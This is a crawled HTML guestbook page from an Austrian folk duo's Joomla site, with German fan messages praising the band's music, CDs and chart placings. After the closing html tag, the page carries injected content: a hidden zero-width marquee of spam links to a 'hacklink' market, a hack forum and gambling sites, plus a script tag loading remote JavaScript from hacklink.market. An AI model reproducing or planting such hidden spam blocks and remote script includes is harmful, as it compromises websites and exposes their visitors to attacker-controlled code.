

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dietiroler-sternis.at/index.php/gaestebuch
body_size: 7732
content:
<!DOCTYPE html>
<html dir="ltr" lang="de-de">

<head>
<script type="text/javascript">  (function(){ function blockCookies(disableCookies, disableLocal, disableSession){ if(disableCookies == 1){ if(!document.__defineGetter__){ Object.defineProperty(document, 'cookie',{ get: function(){ return ''; }, set: function(){ return true;} }); }else{ var oldSetter = document.__lookupSetter__('cookie'); if(oldSetter) { Object.defineProperty(document, 'cookie', { get: function(){ return ''; }, set: function(v){ if(v.match(/reDimCookieHint\=/) || v.match(/2f04e26cb8e3ed066083c55280f3e954\=/)) { oldSetter.call(document, v); } return true; } }); } } var cookies = document.cookie.split(';'); for (var i = 0; i < cookies.length; i++) { var cookie = cookies[i]; var pos = cookie.indexOf('='); var name = ''; if(pos > -1){ name = cookie.substr(0, pos); }else{ name = cookie; } if(name.match(/reDimCookieHint/)) { document.cookie = name + '=; expires=Thu, 01 Jan 1970 00:00:00 GMT'; } } } if(disableLocal == 1){ window.localStorage.clear(); window.localStorage.__proto__ = Object.create(window.Storage.prototype); window.localStorage.__proto__.setItem = function(){ return undefined; }; } if(disableSession == 1){ window.sessionStorage.clear(); window.sessionStorage.__proto__ = Object.create(window.Storage.prototype); window.sessionStorage.__proto__.setItem = function(){ return undefined; }; } } blockCookies(1,1,1); }()); </script>


    <base href="https://dietiroler-sternis.at/index.php/gaestebuch" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<title>Gästebuch</title>
	<link href="/index.php/gaestebuch?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/index.php/gaestebuch?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/index.php/gaestebuch?start=10" rel="last" />
	<link href="https://dietiroler-sternis.at/components/com_easybookreloaded/css/easybookreloadeddark.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.css?1d12bb5a40100bbd1841bfc0e498ce7b" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/themes/standard/css/style.css?50fba48f56052a048c5cf30829163e4d" rel="stylesheet" type="text/css" />
	<link href="/media/com_icagenda/icicons/style.css?cb5d404762ed7afea8a83a4a7fd0c7bf" rel="stylesheet" type="text/css" />
	<link href="https://dietiroler-sternis.at/modules/mod_je_popuplogin/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/cookiehint/css/bw.css?cb5d404762ed7afea8a83a4a7fd0c7bf" rel="stylesheet" type="text/css" />
	<style type="text/css">

#je-popuplogin a.je_button span, #je-popuplogin button, #je-popuplogin input[type="button"], #je-popuplogin input[type="submit"]{ background:#536376; color:#FFFFFF ;  }
#je-popuplogin button:hover, #je-popuplogin a.je_button span:hover,
#je-popuplogin input[type="button"]:hover,
#je-popuplogin input[type="submit"]:hover { background:#A10000 }
#redim-cookiehint-modal {position: fixed; top: 0; bottom: 0; left: 0; right: 0; z-index: 99998; display: flex; justify-content : center; align-items : center;}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"fe73c6cee775f07d989a32d70e711a88","system.paths":{"root":"","base":""},"system.keepalive":{"interval":300000,"uri":"\/index.php\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?cb5d404762ed7afea8a83a4a7fd0c7bf" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?cb5d404762ed7afea8a83a4a7fd0c7bf" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?cb5d404762ed7afea8a83a4a7fd0c7bf" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?cb5d404762ed7afea8a83a4a7fd0c7bf" type="text/javascript"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.js?0c56fee23edfcb9fbdfe257623c5280e" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?cb5d404762ed7afea8a83a4a7fd0c7bf" type="text/javascript"></script>
	<script src="/media/system/js/core.js?cb5d404762ed7afea8a83a4a7fd0c7bf" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?cb5d404762ed7afea8a83a4a7fd0c7bf" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?cb5d404762ed7afea8a83a4a7fd0c7bf" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?cb5d404762ed7afea8a83a4a7fd0c7bf" type="text/javascript"></script>
	<script src="https://dietiroler-sternis.at/modules/mod_je_popuplogin/js/jquery.lightbox_me.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(document).ready(function() {
                    jQuery(".easy_top", this).each(function() {
                        jQuery(this).css("cursor", "pointer");
                        jQuery(this).click(function() {
                            window.location.href = "?entryid="+jQuery(this).attr("data-id");
                        });
                    });
                });jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.5,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"scroll",close:2,labels:{'close':'Schließen','next':'Nächstes','previous':'Vorheriges','cancel':'Abbrechen','numbers':'{$current} von {$total}'},cookie_expiry:"",google_viewer:0},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes",mediafallback:0,mediaselector:"audio,video"});;jQuery(function() {
            function launch() {
                 jQuery('#jePUL172').lightbox_me({centered: true, onLoad: function() { $('#jePUL172').find('input:first').focus()}});
            }
            jQuery('#loginButton172').click(function(e) {
                jQuery('#jePUL172').lightbox_me({centered: true, preventScroll: true, onLoad: function() {
					jQuery('#jePUL172').find('input:first').focus();
				}});
                e.preventDefault();
            });
        });

	</script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.3.0.60745 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width" />

    <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/troler_sternis_duo/css/template.css" media="screen" type="text/css" />
    <!--[if lte IE 7]><link rel="stylesheet" href="/templates/troler_sternis_duo/css/template.ie7.css" media="screen" /><![endif]-->
    <link rel="stylesheet" href="/templates/troler_sternis_duo/css/template.responsive.css" media="all" type="text/css" />


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/troler_sternis_duo/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/troler_sternis_duo/script.js"></script>
    <script src="/templates/troler_sternis_duo/script.responsive.js"></script>
    <script src="/templates/troler_sternis_duo/modules.js"></script>
        <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
</head>
<body>

<div id="art-main">
<header class="art-header"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->

<div id="je-popuplogin">
<a href="#" id="loginButton172" class="je_button"><span>Login</span></a>

</div>

<div id="jePUL172" class="jePUL">
<div id="je-popuplogin">
<div id="loginBox172">
    <form action="/index.php/gaestebuch" method="post" id="loginForm172" >
        
            
                  <label class="control-label" for="inputEmail172"></label>
                  <input placeholder="User Name" class="je_input" id="inputEmail172" type="text" name="username">
                
                  <label class="control-label" for="inputPassword172"></label>
                  <input placeholder="Password" class="je_input" id="inputPassword172" type="password" name="password">
    
                   
                    <label class="je_check">
                        <input id="modlgn-remember" type="checkbox" name="remember" class="" value="yes"/>Remember Me                    </label>
                
                <input type="submit" name="Submit" class="je_button je_loginbtn" value="Login" />
                <input type="hidden" name="option" value="com_users" />
                <input type="hidden" name="task" value="user.login" />
                <input type="hidden" name="return" value="aW5kZXgucGhwP0l0ZW1pZD0yOTM=" />
                <input type="hidden" name="fe73c6cee775f07d989a32d70e711a88" value="1" />
        <div class="link-options">
            <span class="je_pass"><a href="/index.php/component/users/?view=reset&amp;Itemid=287">Forgot your password?</a></span>
            <span class="je_user"><a href="/index.php/component/users/?view=remind&amp;Itemid=287">Forgot your username?</a></span>
                    </div>

            </form>
</div>    
</div>
<a id="close_x" class="close" href="#">close</a>
</div>
<script type="text/javascript">
  var el = document.getElementById('jExt172');
  if(el) {el.style.display += el.style.display = 'none';}
</script>
<!-- end nostyle content -->
</div>
<!-- end nostyle -->

    <div class="art-shapes">
        <div class="art-object1282931646"></div>

            </div>






                        
                    
</header>
<div class="art-sheet clearfix">
<nav class="art-nav">
    
<ul class="art-hmenu"><li class="item-287"><a href="/index.php">Home</a></li><li class="item-584"><a href="/index.php/news-aktuell">News / Aktuell</a></li><li class="item-228"><a href="/index.php/ueber-uns">Über uns</a></li><li class="item-548"><a href="/index.php/demo-cd-neu">Demos / CDs</a></li><li class="item-260"><a href="/index.php/presse-downloads">Downloads</a></li><li class="item-229 deeper parent"><a href="#">Fotos / Videos</a><ul><li class="item-399"><a href="/index.php/fotos-videos/foto">Fotos</a></li><li class="item-296"><a href="/index.php/fotos-videos/video-s">Video's</a></li></ul></li><li class="item-560"><a href="/index.php/unser-shop">Unser Shop</a></li><li class="item-208"><a href="/index.php/links">Links</a></li><li class="item-293 current active"><a class=" active" href="/index.php/gaestebuch">Gästebuch</a></li></ul> 
    </nav>
<div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        
                        <div class="art-layout-cell art-content">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><!-- Easybook Reloaded - Kubik-Rubik Joomla! Extensions by Viktor Vogel --><div id="easybook">
            <h2 class="componentheading">Gästebuch</h2>
        <div class="easy_entrylink">
                                <div class="easy_entries">
            <div class="easy_frame" >
            <div class="easy_top" data-id="58" >
                <div class="easy_top_left">
                    <strong class="easy_big" id="gbentry_58">
                        Heidi und Peter                    </strong>
                    <strong class="easy_small">
                                                    Montag, 29. August 2022 08:16                                                                             | Nürnberg                                                                    </strong>
                    <span class="easy_small">
						Default Gästebuch					</span>
                </div>
                <div class="easy_top_right">
                                                                                                                                                                                            <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 1 Sun Full" class="easy_align_middle" />                                                                                                                                                                        <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 2 Sun Full" class="easy_align_middle" />                                                                                                                                                                        <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 3 Sun Full" class="easy_align_middle" />                                                                                                                                                                        <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 4 Sun Full" class="easy_align_middle" />                                                                                                                                                                        <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 5 Sun Full" class="easy_align_middle" />                                                                                </div>
                <div class="clear"></div>
            </div>
                                    <div class="easy_content">
                 <img src="https://dietiroler-sternis.at/components/com_easybookreloaded/images/smilies/sm_rolleyes.gif" alt=":roll" title=":roll" /> , Hallo Tiroler Sternis !Super Video, einmalige Bergkulisse, ihr zweii seit  <img src="https://dietiroler-sternis.at/components/com_easybookreloaded/images/smilies/sm_razz.gif" alt=":p" title=":p" /> bomben Musiker, wir freuen uns immer wieder was Neues von euch zu hören. Eure Fans aus Nürnberg  <img src="https://dietiroler-sternis.at/components/com_easybookreloaded/images/smilies/sm_razz.gif" alt=":p" title=":p" />             </div>
                    </div>
        <p class="clear"></p>
            <div class="easy_frame" >
            <div class="easy_top" data-id="57" >
                <div class="easy_top_left">
                    <strong class="easy_big" id="gbentry_57">
                        Manni  - Radio Wittgenstein                    </strong>
                    <strong class="easy_small">
                                                    Freitag, 12. August 2022 18:33                                                                             | 57319 Bad Berleburg                                                                    </strong>
                    <span class="easy_small">
						Default Gästebuch					</span>
                </div>
                <div class="easy_top_right">
                                                                                                                                                                                            <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 1 Sun Full" class="easy_align_middle" />                                                                                                                                                                        <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 2 Sun Full" class="easy_align_middle" />                                                                                                                                                                        <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 3 Sun Full" class="easy_align_middle" />                                                                                                                                                                        <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 4 Sun Full" class="easy_align_middle" />                                                                                                                                                                        <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 5 Sun Full" class="easy_align_middle" />                                                                                </div>
                <div class="clear"></div>
            </div>
                            <div class="easy_contact">
                                                                <a href="http://www.radio-wittgenstein.de/index.php" title="Homepage - http://www.radio-wittgenstein.de/index.php"  target="_blank">
                            <img src="/components/com_easybookreloaded/images/world.png" alt="http://www.radio-wittgenstein.de/index.php" height="16" width="16" hspace="3" />                        </a>
                                                                                                                                        </div>
                                    <div class="easy_content">
                Hallo Servus Manni von Sternis. <br /><br />Super Musik macht Ihr freut uns sehr. Wir spielen gerne Eure tolle Musik in unserem Radio.<br />Hier die Addy dafür:<br />http://www.radio-wittgenstein.de<br /><br /><br />Danke für die tolle Musik macht weiter so.<br /><br />Lieben Gruß Manni und sein Team<br />            </div>
                    </div>
        <p class="clear"></p>
            <div class="easy_frame" >
            <div class="easy_top" data-id="20" >
                <div class="easy_top_left">
                    <strong class="easy_big" id="gbentry_20">
                        Traudi                    </strong>
                    <strong class="easy_small">
                                                    Freitag, 15. April 2022 08:51                                                                                            </strong>
                    <span class="easy_small">
						Default Gästebuch					</span>
                </div>
                <div class="easy_top_right">
                                                                                                                                                                                            <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 1 Sun Full" class="easy_align_middle" />                                                                                                                                                                        <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 2 Sun Full" class="easy_align_middle" />                                                                                                                                                                        <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 3 Sun Full" class="easy_align_middle" />                                                                                                                                                                        <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 4 Sun Full" class="easy_align_middle" />                                                                                                                                                                        <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 5 Sun Full" class="easy_align_middle" />                                                                                </div>
                <div class="clear"></div>
            </div>
                                    <div class="easy_content">
                Gesundheit, Glück und ganz viel Spaß,<br />heut an deinem Ehrentag.<br />Das alles und noch viel mehr,<br />wünsche Ich dir sehr.<br />Alles gute zum Geburtstag und weiterhin recht viel Erfolg und Freude mit eurer Musik wünscht dir lieber Manni <br />Traudi   lach <br /><br /><br />            </div>
                    </div>
        <p class="clear"></p>
            <div class="easy_frame" >
            <div class="easy_top" data-id="56" >
                <div class="easy_top_left">
                    <strong class="easy_big" id="gbentry_56">
                        Felix preuß                    </strong>
                    <strong class="easy_small">
                                                    Freitag, 21. Januar 2022 10:37                                                                                            </strong>
                    <span class="easy_small">
						Default Gästebuch					</span>
                </div>
                <div class="easy_top_right">
                                                                                                                                                                                            <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 1 Sun Full" class="easy_align_middle" />                                                                                                                                                                        <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 2 Sun Full" class="easy_align_middle" />                                                                                                                                                                        <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 3 Sun Full" class="easy_align_middle" />                                                                                                                                                                        <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 4 Sun Full" class="easy_align_middle" />                                                                                                                                                                        <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 5 Sun Full" class="easy_align_middle" />                                                                                </div>
                <div class="clear"></div>
            </div>
                                    <div class="easy_content">
                 daumen_hoch <br /><br />Super musik! Wir essen gerade Weisswürste und trinken und Weissbier und hören eure Musik dazu. Der perfekte Morgen!<br /><br />Danke liebe Sternis            </div>
                    </div>
        <p class="clear"></p>
            <div class="easy_frame" >
            <div class="easy_top" data-id="19" >
                <div class="easy_top_left">
                    <strong class="easy_big" id="gbentry_19">
                        Franz, Marlies, Gerhard, Birgitt                    </strong>
                    <strong class="easy_small">
                                                    Samstag, 04. April 2020 06:33                                                                                            </strong>
                    <span class="easy_small">
						Default Gästebuch					</span>
                </div>
                <div class="easy_top_right">
                                                                                                                                                                                            <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 1 Sun Full" class="easy_align_middle" />                                                                                                                                                                        <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 2 Sun Full" class="easy_align_middle" />                                                                                                                                                                        <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 3 Sun Full" class="easy_align_middle" />                                                                                                                                                                        <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 4 Sun Full" class="easy_align_middle" />                                                                                                                                                                        <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 5 Sun Full" class="easy_align_middle" />                                                                                </div>
                <div class="clear"></div>
            </div>
                                    <div class="easy_content">
                Hallo Stenis  <img src="https://dietiroler-sternis.at/components/com_easybookreloaded/images/smilies/sm_cool.gif" alt="8)" title="8)" /> <br />Wir gratulieren euch zum 3. Platz bei der Tiroler Tageszeitung Hitparade und wünschen euch weiterhin sehr viel Erfolg . Macht weiter so , ihr seit spitze   daumen_hoch <br />            </div>
                    </div>
        <p class="clear"></p>
            <div class="easy_frame" >
            <div class="easy_top" data-id="18" >
                <div class="easy_top_left">
                    <strong class="easy_big" id="gbentry_18">
                        Christa u. Maria                    </strong>
                    <strong class="easy_small">
                                                    Montag, 09. März 2020 11:46                                                                                            </strong>
                    <span class="easy_small">
						Default Gästebuch					</span>
                </div>
                <div class="easy_top_right">
                                                                                                                                                                                            <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 1 Sun Full" class="easy_align_middle" />                                                                                                                                                                        <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 2 Sun Full" class="easy_align_middle" />                                                                                                                                                                        <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 3 Sun Full" class="easy_align_middle" />                                                                                                                                                                        <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 4 Sun Full" class="easy_align_middle" />                                                                                                                                                                        <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 5 Sun Full" class="easy_align_middle" />                                                                                </div>
                <div class="clear"></div>
            </div>
                                    <div class="easy_content">
                Wir wünschen Euch viele viele Votstimmen bei der TT-Hitparade<br />Ihr seit einfach spitze, eure Cd ist einmalig. Wir hören sie immer wieder gern   <img src="https://dietiroler-sternis.at/components/com_easybookreloaded/images/smilies/sm_mad.gif" alt=":(" title=":(" />  . Und es ist schön euch auch im Radio U1 Tirol zu hören, das schafft nicht jeder   <img src="https://dietiroler-sternis.at/components/com_easybookreloaded/images/smilies/sm_cool.gif" alt="8)" title="8)" />  Macht weiter so glg Christa und Maria  <img src="https://dietiroler-sternis.at/components/com_easybookreloaded/images/smilies/sm_mad.gif" alt=":(" title=":(" />  <img src="https://dietiroler-sternis.at/components/com_easybookreloaded/images/smilies/sm_sigh.gif" alt=":sigh" title=":sigh" />  <img src="https://dietiroler-sternis.at/components/com_easybookreloaded/images/smilies/sm_cool.gif" alt="8)" title="8)" />   lach             </div>
                    </div>
        <p class="clear"></p>
            <div class="easy_frame" >
            <div class="easy_top" data-id="15" >
                <div class="easy_top_left">
                    <strong class="easy_big" id="gbentry_15">
                        Traudi                    </strong>
                    <strong class="easy_small">
                                                    Freitag, 17. Januar 2020 07:26                                                                                            </strong>
                    <span class="easy_small">
						Default Gästebuch					</span>
                </div>
                <div class="easy_top_right">
                                                                                                                                                                                            <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 1 Sun Full" class="easy_align_middle" />                                                                                                                                                                        <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 2 Sun Full" class="easy_align_middle" />                                                                                                                                                                        <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 3 Sun Full" class="easy_align_middle" />                                                                                                                                                                        <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 4 Sun Full" class="easy_align_middle" />                                                                                                                                                                        <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 5 Sun Full" class="easy_align_middle" />                                                                                </div>
                <div class="clear"></div>
            </div>
                                    <div class="easy_content">
                 <img src="https://dietiroler-sternis.at/components/com_easybookreloaded/images/smilies/sm_mad.gif" alt=":(" title=":(" /> Gratuliere Euch zum 2. Platz der Alpenhitparade  <img src="https://dietiroler-sternis.at/components/com_easybookreloaded/images/smilies/sm_cool.gif" alt="8)" title="8)" /> <br />und weiterhin viel Erfolg mit Eurer tollen Musik und vorallem mit Eurer  super super CD !!!!!!!!! die ich immer und immer wieder gerne höre   super-1             </div>
                    </div>
        <p class="clear"></p>
            <div class="easy_frame" >
            <div class="easy_top" data-id="17" >
                <div class="easy_top_left">
                    <strong class="easy_big" id="gbentry_17">
                        Heidi                    </strong>
                    <strong class="easy_small">
                                                    Dienstag, 19. Februar 2019 18:56                                                                                            </strong>
                    <span class="easy_small">
						Default Gästebuch					</span>
                </div>
                <div class="easy_top_right">
                                                                                                                                                                                            <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 1 Sun Full" class="easy_align_middle" />                                                                                                                                                                        <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 2 Sun Full" class="easy_align_middle" />                                                                                                                                                                        <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 3 Sun Full" class="easy_align_middle" />                                                                                                                                                                        <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 4 Sun Full" class="easy_align_middle" />                                                                                                                                                                        <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 5 Sun Full" class="easy_align_middle" />                                                                                </div>
                <div class="clear"></div>
            </div>
                                    <div class="easy_content">
                He Sternis <br />Super Auftritt bei U1 Radio Tirol mit Ingo Rotter   Habe mir nun eure neue CD gekauft, die ist einfach eine Wucht. Macht weiter so und ich wünsche euch viel Erfolg <br />Ach ja und herzlichen Glückwunsch zum 1. Platz bei der Edelweisshitparade.  lach  lach  lach  lach             </div>
                    </div>
        <p class="clear"></p>
            <div class="easy_frame" >
            <div class="easy_top" data-id="16" >
                <div class="easy_top_left">
                    <strong class="easy_big" id="gbentry_16">
                        Traudi                    </strong>
                    <strong class="easy_small">
                                                    Mittwoch, 13. Februar 2019 07:08                                                                                            </strong>
                    <span class="easy_small">
						Default Gästebuch					</span>
                </div>
                <div class="easy_top_right">
                                                                                                                                                                                            <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 1 Sun Full" class="easy_align_middle" />                                                                                                                                                                        <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 2 Sun Full" class="easy_align_middle" />                                                                                                                                                                        <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 3 Sun Full" class="easy_align_middle" />                                                                                                                                                                        <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 4 Sun Full" class="easy_align_middle" />                                                                                                                                                                        <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 5 Sun Full" class="easy_align_middle" />                                                                                </div>
                <div class="clear"></div>
            </div>
                                    <div class="easy_content">
                 <img src="https://dietiroler-sternis.at/components/com_easybookreloaded/images/smilies/sm_upset.gif" alt=":upset" title=":upset" /> Gratuliere Euch zum 1. Platz bei der Edelweisshitparade. Ihr seit super und macht so weiter.  super-1             </div>
                    </div>
        <p class="clear"></p>
            <div class="easy_frame" >
            <div class="easy_top" data-id="14" >
                <div class="easy_top_left">
                    <strong class="easy_big" id="gbentry_14">
                        Wolfgang Flügel                    </strong>
                    <strong class="easy_small">
                                                    Mittwoch, 30. Dezember 2015 18:54                                                                             | Werdau/Sachsen                                                                    </strong>
                    <span class="easy_small">
						Default Gästebuch					</span>
                </div>
                <div class="easy_top_right">
                                                                                                                                                                                            <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 1 Sun Full" class="easy_align_middle" />                                                                                                                                                                        <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 2 Sun Full" class="easy_align_middle" />                                                                                                                                                                        <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 3 Sun Full" class="easy_align_middle" />                                                                                                                                                                        <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 4 Sun Full" class="easy_align_middle" />                                                                                                                                                                        <img src="/components/com_easybookreloaded/images/sun_full.png" alt="Bewertung - 5 Sun Full" class="easy_align_middle" />                                                                                </div>
                <div class="clear"></div>
            </div>
                                    <div class="easy_content">
                Hallo Sternis, kenne Euch über Gertis Radio in der Steiermark und habe grade Eure neue CD bestellt und bezahlt. Ihr habt TOPMUSI; weiter so.<br /><br />Herzliche Grüsse auch von meiner Tochter Sarah,<br />Wolfgang F l ü g e l            </div>
                    </div>
        <p class="clear"></p>
    </div>                                                <div>
                        <strong class='easy_pagination'>17                                                            Einträge im Gästebuch                                                    </strong>
                    </div>
                                                    <div class="easy_pagination">
                        <div class="art-pager"><span class="active">Start</span><span class="active">Zurück</span><span class="active">1</span><a href="/index.php/gaestebuch?start=10" class="">2</a><a title="Weiter" href="/index.php/gaestebuch?start=10" class="hasTip ">Weiter</a><a title="Ende" href="/index.php/gaestebuch?start=10" class="hasTip ">Ende</a></div>                    </div>
                                                    </div>
</div></div></article>


                        </div>
                                            </div>
                </div>
            </div>
<div class="art-content-layout"><div class="art-content-layout-row"><div class="art-layout-cell art-layout-sidebar-bg" style="width: 100%;"><div class="art-block clearfix"><div class="art-blockcontent"><ul class="menu"><li class="item-395"><a href="/index.php/impressum1">Impressum</a></li></ul></div></div></div></div></div>
<footer class="art-footer">

</footer>

    </div>
    <p class="art-page-footer">
        <span id="art-footnote-links"><a href="http://www.artisteer.com/?p=joomla_templates" target="_blank">Joomla template</a> created with Artisteer.</span>
    </p>
</div>



<div id="redim-cookiehint-modal">   <div id="redim-cookiehint">     <div class="cookiecontent">   <p>Wir nutzen Cookies auf unserer Website. Einige von ihnen sind essenziell für den Betrieb der Seite, während andere uns helfen, diese Website und die Nutzererfahrung zu verbessern (Tracking Cookies). Sie können selbst entscheiden, ob Sie die Cookies zulassen möchten. Bitte beachten Sie, dass bei einer Ablehnung womöglich nicht mehr alle Funktionalitäten der Seite zur Verfügung stehen.</p>    </div>     <div class="cookiebuttons">        <a id="cookiehintsubmit" onclick="return cookiehintsubmit(this);" href="https://dietiroler-sternis.at/index.php/gaestebuch?rCH=2"         class="btn">Akzeptieren</a>           <a id="cookiehintsubmitno" onclick="return cookiehintsubmitno(this);" href="https://dietiroler-sternis.at/index.php/gaestebuch?rCH=-2"           class="btn">Ablehnen</a>          <div class="text-center" id="cookiehintinfo">                      </div>      </div>     <div class="clr"></div>   </div> </div>  <script type="text/javascript">        document.addEventListener("DOMContentLoaded", function(event) {         if (!navigator.cookieEnabled){           document.getElementById('redim-cookiehint-modal').remove();         }       });        function cookiehintfadeOut(el) {         el.style.opacity = 1;         (function fade() {           if ((el.style.opacity -= .1) < 0) {             el.style.display = "none";           } else {             requestAnimationFrame(fade);           }         })();       }         function cookiehintsubmit(obj) {         document.cookie = 'reDimCookieHint=1; expires=Sat, 16 Jan 2027 23:59:59 GMT;57; path=/';         cookiehintfadeOut(document.getElementById('redim-cookiehint-modal'));         return true;       }        function cookiehintsubmitno(obj) {         document.cookie = 'reDimCookieHint=-1; expires=0; path=/';         cookiehintfadeOut(document.getElementById('redim-cookiehint-modal'));         return true;       }  </script>  
</body>
</html>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  ?>
<marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://cheesenclick.com/" title="https://cheesenclick.com casino siteleri">https://cheesenclick.com casino siteleri</a><a href="https://styledthemes.com/" title="메이저놀이터">메이저놀이터</a><a href="https://www.sugarsdoghouse.com/" title="tipobet">tipobet</a><a href="https://capetownvegan.com/" title="matadorbet">matadorbet</a><a href="https://seebloginfo.com/" title="casinolevant">casinolevant</a><a href="https://x.com/1xbetgiris99" title="1xbet giriş">1xbet giriş</a><a href="https://rockbrynner.com/" title="jojobet">jojobet</a><a href="https://gmvm.ac.in/" title="casibom giriş">casibom giriş</a><a href="https://www.maceioalagoas.com/" title="lunabet">lunabet</a><a href="https://wbcros.ac.in/" title="casibom">casibom</a><a href="https://jnimmigration.com/" title="casibom">casibom</a><a href="https://crowdsurfwork.com/" title="sahabet">sahabet</a><a href="https://kursumlijabezcenzure.com/" title="matadorbet">matadorbet</a><a href="https://wecomm.es/" title="holiganbet">holiganbet</a><a href="https://kliniktuah.com/" title="grandpashabet">grandpashabet</a><a href="https://bubago.co/" title="jojobet">jojobet</a>
</marquee> 
<script src="https://hacklink.market/panel/3461.js"></script>

--- FILE ---
content_type: text/css
request_url: https://dietiroler-sternis.at/templates/troler_sternis_duo/css/template.css
